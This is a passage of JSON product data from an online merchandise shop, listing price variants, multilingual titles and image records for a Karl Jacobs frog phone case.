316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":544,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Karl Jacobs Cases - Funny frog with Karl Jacobs symbol Phone Case TP2409","de":"Karl Jacobs F\u00e4lle - Lustiger Frosch mit Karl Jacobs Symbol Telefon Fall TP2409","ja":"Karl Jacobs \u30b1\u30fc\u30b9 - \u304a\u304b\u3057\u3044\u30ab\u30a8\u30eb\u3068 Karl Jacobs \u30b7\u30f3\u30dc\u30eb \u96fb\u8a71\u30b1\u30fc\u30b9TP2409","it":"Karl Jacobs Casi... Funny rana con Karl Jacobs simbolo simbolo Custodia per telefono TP2409","nl":"Karl Jacobs Gevallen Grappige kikker met Karl Jacobs symbool Telefoonkoffer TP2409","fr":"Karl Jacobs Cas Dr\u00f4le de grenouille avec Karl Jacobs symbole Dossier t\u00e9l\u00e9phonique TP2409","es":"Karl Jacobs Casos - rana divertida con Karl Jacobs s\u00edmbolo Tel\u00e9fono TP2409","ko":"Karl Jacobs \uc0ac\ub840 - \uc7ac\ubbf8 frog \uc640 Karl Jacobs \uacc4\uc815 \ub9cc\ub4e4\uae30 \uc804\ud654 \ucf00\uc774\uc2a4 TP2409","pt":"Karl Jacobs Processos - R\u00e3 engra\u00e7ada com Karl Jacobs s\u00edmbolo Processo TP2409"},"description":{"en":"\u003Cp\u003EKarl Jacobs frog\u003C\/p\u003E\n","es":"\u003Cp\u003EKarl Jacobs rana\u003C\/p\u003E","ko":"\u003Cp\u003EKarl Jacobs \uce74\ud14c\uace0\ub9ac\u003C\/p\u003E","nl":"\u003Cp\u003EKarl Jacobs kikker\u003C\/p\u003E","pt":"\u003Cp\u003EKarl Jacobs r\u00e3\u003C\/p\u003E","fr":"\u003Cp\u003EKarl Jacobs grenouille\u003C\/p\u003E","de":"\u003Cp\u003EKarl Jacobs Frosch\u003C\/p\u003E","ja":"\u003Cp\u003EKarl Jacobs \u30ed\u30b0\u30a4\u30f3\u003C\/p\u003E","it":"\u003Cp\u003EKarl Jacobs rana\u003C\/p\u003E"},"short_description":{"en":""}},"created_at":"2024-11-04T08:21:25.000000Z","updated_at":"2025-09-21T11:41:12.000000Z","deleted_at":null,"meta":{"id_woo":1195,"combination_id":33},"source":null,"id_source":null,"media":[{"id":4079,"model_type":"product","model_id":544,"uuid":"fa298432-924e-4814-889d-08d13ceb68ec","collection_name":"images","name":"24186209_0-1.jpg","file_name":"24186209_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25264,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1531},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T08:21:25.000000Z","updated_at":"2024-11-04T08:21:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4079\/24186209_0-1.jpg","preview_url":""},{"id":4083,"model_type":"product","model_id":544,"uuid":"6eac0290-bece-4c1a-9b72-24c8877745a9","collection_name":"images","name":"24186209_0-2.jpg","file_name":"24186209_0-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22982,"manipulations":[],"custom_properties":{"image_id_woo":1532},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-04T08:21:26.000000Z","updated_at":"2024-11-04T08:21:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4083\/24186209_0-2.jpg","preview_url":""},{"id":4088,"model_type":"product","model_id":544,"uuid":"59589ffa-d3c8-49c2-b50b-cf9133538498","collection_name":"images","name":"24186209_0-3.jpg","file_name":"24186209_0-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21999,"manipulations":[],"custom_properties":{"image_id_woo":1533},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-04T08:21:27.000000Z","updated_at":"2024-11-04T08:21:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4088\/24186209_0-3.jpg","preview_url":""},{"id":4092,"model_type":"product","model_id":544,"uuid":"1688b795-0185-41ce-952c-09a04f645444","collection_name":"images","name":"24186209_0-4.jpg","file_name":"24186209_0-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26784,"manipulations":[],"custom_properties":{"image_id_woo":1534},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-11-04T08:21:29.000000Z","updated_at":"2024-11-04T08:21:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4092\/24186209_0-4.jpg","preview_url":""},{"id":4097,"model_type":"product","model_id":544,"uuid":"d7d410e4-1876-4dfc-8e3b-4cb9b38fc0c6","collection_name":"images","name":"24186209_0-5.jpg","file_name":"24186209_0-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":22464,"manipulations":[],"custom_properties":{"image_id_woo":1535},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-11-04T08:21:30.000000Z","updated_at":"2024-11-04T08:21:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4097\/24186209_0-5.jpg","preview_url":""},{"id":4100,"model_type":"product","model_id":544,"uuid":"eb95a36f-17ed-4203-bfc5-4faf0f5069be","collection_name":"images","name":"24186209_0-6.jpg","file_name":"24186209_0-6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23420,"manipulations":[],"custom_properties":{"image_id_woo":1536},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-11-04T08:21:31.000000Z","updated_at":"2024-11-04T08:21:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4100\/24186209_0-6.jpg","preview_url":""},{"id":4102,"model_type":"product","model_id":544,"uuid":"1cbae9d7-10e9-4856-a04d-4c5476751a49","collection_name":"images","name":"24186209_0-7.jpg","file_name":"24186209_0-7.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24980,"manipulations":[],"custom_properties":{"image_id_woo":1537},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-11-04T08:21:33.000000Z","updated_at":"2024-11-04T08:21:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4102\/24186209_0-7.jpg","preview_url":""},{"id":4104,"model_type":"product","model_id":544,"uuid":"49d740e9-b393-4f98-a292-c581302bf608","collection_name":"images","name":"24186209_0-8.jpg","file_name":"24186209_0-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24685,"manipulations":[],"custom_properties":{"image_id_woo":1538},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-11-04T08:21:34.000000Z","updated_at":"2024-11-04T08:21:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4104\/24186209_0-8.jpg","preview_url":""},{"id":4108,"model_type":"product","model_id":544,"uuid":"a08f5151-5088-4672-91bc-a7a49b30fc32","collection_name":"images","name":"24186209_0-9.jpg","file_name":"24186209_0-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26161,"manipulations":[],"custom_properties":{"image_id_woo":1539},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-11-04T08:21:35.000000Z","updated_at":"2024-11-04T08:21:36.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4108\/24186209_0-9.jpg","preview_url":""},{"id":4111,"model_type":"product","model_id":544,"uuid":"baed280f-25e4-4052-ab7c-e474cec5bfcd","collection_name":"images","name":"24186209_0-10.jpg","file_name":"24186209_0-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":23890,"manipulations":[],"custom_properties":{"image_id_woo":1540},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-11-04T08:21:36.000000Z","updated_at":"2024-11-04T08:21:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4111\/24186209_0-10.jpg","preview_url":""},{"id":4114,"model_type":"product","model_id":544,"uuid":"4f691756-d523-4a98-b662-fc88b60fcadc","collection_name":"images","name":"24186209_0-11.jpg","file_name":"24186209_0-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":24753,"manipulations":[],"custom_properties":{"image_id_woo":1541},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-11-04T08:21:37.000000Z","updated_at":"2024-11-04T08:21:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4114\/24186209_0-11.jpg","preview_url":""},{"id":4118,"model_type":"product","model_id":544,"uuid":"b7815e8d-6d0b-41ab-8104-a0f2e4a7afbd","collection_name":"images","name":"24186209_0-12.jpg","file_name":"24186209_0-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28788,"manipulations":[],"custom_properties":{"image_id_woo":1542},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-11-04T08:21:38.000000Z","updated_at":"2024-11-04T08:21:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4118\/24186209_0-12.jpg","preview_url":""},{"id":4122,"model_type":"product","model_id":544,"uuid":"ba8e8366-b110-4da4-a47e-90749f1a0a7d","collection_name":"images","name":"24186209_0-13.jpg","file_name":"24186209_0-13.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26949,"manipulations":[],"custom_properties":{"image_id_woo":1543},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-11-04T08:21:39.000000Z","updated_at":"2024-11-04T08:21:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4122\/24186209_0-13.jpg","preview_url":""},{"id":4128,"model_type":"product","model_id":544,"uuid":"f791baf4-dda8-48d3-a612-544ef8e66f92","collection_name":"images","name":"24186209_0-14.jpg","file_name":"24186209_0-14.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27299,"manipulations":[],"custom_properties":{"image_id_woo":1544},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-11-04T08:21:40.000000Z","updated_at":"2024-11-04T08:21:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4128\/24186209_0-14.jpg","preview_url":""},{"id":4133,"model_type":"product","model_id":544,"uuid":"322af4b2-dba7-4ed6-846a-41e622514476","collection_name":"images","name":"24186209_0-15.jpg","file_name":"24186209_0-15.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25301,"manipulations":[],"custom_properties":{"image_id_woo":1545},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-11-04T08:21:42.000000Z","updated_at":"2024-11-04T08:21:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4133\/24186209_0-15.jpg","preview_url":""},{"id":4138,"model_type":"product","model_id":544,"uuid":"b118943a-1b58-45c3-b5d2-866bd7a1283c","collection_name":"images","name":"24186209_0-16.jpg","file_name":"24186209_0-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29028,"manipulations":[],"custom_properties":{"image_id_woo":1546},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-11-04T08:21:43.000000Z","updated_at":"2024-11-04T08:21:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4138\/24186209_0-16.jpg","preview_url":""},{"id":4143,"model_type":"product","model_id":544,"uuid":"30ee1b60-2227-4fee-b92b-434ad3d5e74f","collection_name":"images","name":"24186209_0-17.jpg","file_name":"24186209_0-17.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":25301,"manipulations":[],"custom_properties":{"image_id_woo":1547},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2024-11-04T08:21:44.000000Z","updated_at":"2024-11-04T08:21:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4143\/24186209_0-17.jpg","preview_url":""},{"id":4150,"model_type":"product","model_id":544,"uuid":"74d5f80a-5141-404c-993a-fea330ebb973","collection_name":"images","name":"24186209_0-18.jpg","file_name":"24186209_0-18.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26009,"manipulations":[],"custom_properties":{"image_id_woo":1548},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2024-11-04T08:21:46.000000Z","updated_at":"2024-11-04T08:21:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karl-jacobs.shop\/media\/4150\/24186209_0-18.jpg","preview_url":""},{"id":4154,"model_type":"product","model_id":544,"uuid":"76748097-4710-4bdc-bcf8-45ceb8392903","collection_name":"images","name":"24186209_0-19.jpg","file_name":"24186209_0-19.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk